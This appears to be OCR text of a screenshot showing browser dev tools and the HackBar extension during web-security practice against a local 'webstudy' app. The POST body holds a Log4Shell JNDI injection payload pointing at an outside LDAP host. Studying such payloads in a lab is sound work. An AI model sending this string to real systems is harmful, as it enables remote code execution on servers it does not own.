 不安全 http:/ 2:8080/webstudy/hello-fengxuan
可恶！又被你装到了！
元素 控制台 来源 网络 性能 内存 应用 Lighthouse Adblock Plus HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING H
URL
http:// 2:8080/webstudy/hello-fengxuan
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=${jndi:ldap://log4j2.b og.cn}